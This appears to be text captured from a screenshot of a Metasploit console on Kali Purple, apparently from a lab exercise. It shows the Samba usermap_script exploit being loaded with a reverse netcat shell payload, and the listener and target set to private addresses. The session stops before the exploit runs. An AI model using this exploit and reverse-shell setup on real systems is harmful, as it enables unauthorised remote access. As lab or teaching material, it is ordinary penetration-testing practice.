 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/u
sing-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.101 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set Rhosts 192.168.31.72
Rhosts => 192.168.31.72
msf6 exploit(multi/samba/usermap_script) >
KALI
PURPLE